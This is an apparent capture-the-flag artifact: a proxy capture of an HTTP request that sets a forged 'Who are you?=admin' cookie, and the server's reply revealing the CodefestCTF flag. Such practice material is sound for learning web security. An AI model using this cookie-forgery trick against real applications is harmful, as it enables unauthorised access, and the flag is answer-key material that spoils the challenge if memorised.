 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 34.216.132.109:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: hibext_instdsigdipv2=1;Who are you?=admin;
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 01 Sep 2018 01:41:04 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 28
Connection: close
CodefestCTF{f0r7Un4B1sC0Tt0}